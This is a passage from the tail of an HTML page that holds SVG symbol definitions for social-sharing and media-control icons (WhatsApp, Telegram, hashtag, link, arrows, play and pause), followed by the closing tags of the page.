<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 32 32">
<path d="M15.968 2.003a14.03 13.978 0 0 0-14.03 13.978 14.03 13.978 0 0 0 2.132 7.391L1.938 29.96l6.745-2.052a14.03 13.978 0 0 0 7.285 2.052 14.03 13.978 0 0 0 14.03-13.978 14.03 13.978 0 0 0-14.03-13.978z" stroke-width=".2000562"/>
<path d="M10.454 8.236a2.57 3.401 51.533 0 0-1.475 3.184v.015c.01 2.04 4.045 10.076 10.017 12.688l.017-.013a2.57 3.401 51.533 0 0 3.454-.706 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103 2.57 3.401 51.533 0 0-.505.473c-1.346-.639-2.952-1.463-4.168-2.98-.771-.962-1.257-2.732-1.549-4.206a2.57 3.401 51.533 0 0 .605-.403 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103z" stroke-width=".372"/>
</symbol>
<symbol id="icon-telegram" viewBox="0 0 32 32">
<path d="M30.8,2.2L0.6,13.9c-0.8,0.3-0.7,1.3,0,1.6l7.4,2.8l2.9,9.2c0.2,0.6,0.9,0.8,1.4,0.4l4.1-3.4 c0.4-0.4,1-0.4,1.5,0l7.4,5.4c0.5,0.4,1.2,0.1,1.4-0.5L32,3.2C32.1,2.5,31.4,1.9,30.8,2.2z M25,8.3l-11.9,11 c-0.4,0.4-0.7,0.9-0.8,1.5l-0.4,3c-0.1,0.4-0.6,0.4-0.7,0.1l-1.6-5.5c-0.2-0.6,0.1-1.3,0.6-1.6l14.4-8.9C25,7.7,25.3,8.1,25,8.3z"/>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

</body>
</html>
